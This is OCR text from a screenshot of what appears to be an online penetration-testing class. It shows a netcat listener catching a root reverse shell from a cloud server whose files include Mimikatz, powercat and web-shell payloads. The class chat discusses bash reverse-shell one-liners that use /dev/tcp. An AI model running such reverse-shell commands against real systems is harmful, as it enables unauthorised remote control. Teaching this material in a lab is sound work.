 VPS(47.101.214.85)
上课中 00:59:16
Terminal Sessions View X server Tools Settings Macros Help
退出分享 签到 举手 教学工具 抽奖 加好友 贴纸 营销工具 邀请 私信 下课
腾讯课堂
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
/root/
Name
..
home
opt
root
www
install.sh
sources.list
test
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
➜ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [139.155.49.43] port 6666 [tcp/*] accepted (family 2, sport 52134)
root@VM-0-2-ubuntu:~# ls
ls
43.exe
44.exe
44.hta
docker
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
tools
root@VM-0-2-ubuntu:~# ppwd
ppwd
Command 'ppwd' not found, did you mean:
command 'hppwd' from deb hfsplus
command 'hpwd' from deb hfsutils
command 'pwd' from deb coreutils
command 'pawd' from deb am-utils
command 'pppd' from deb ppp
Try: apt install <deb name>
root@VM-0-2-ubuntu:~#
root@VM-0-2-ubuntu:~# ls
ls
43.exe
44.exe
44.hta
docker
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
tools
root@VM-0-2-ubuntu:~# pwd
pwd
/root
root@VM-0-2-ubuntu:~# whoami
whoami
root
root@VM-0-2-ubuntu:~#
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
张盛
老师 那是否 /bin/bash -i <> /dev/tcp/x.x.
x.x/6666 是否能实现与 /bin/bash -i > /de
v/tcp/x.x.x.x/6666 0>&1一样的效果?
发送
资源监控
iZuf6jc5pa52ijq06q5f1lZ 1% 0.28 GB / 1.95 GB 0.01 Mb/s 0.01 Mb/s 29 days root root /run: 2% /: 17% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%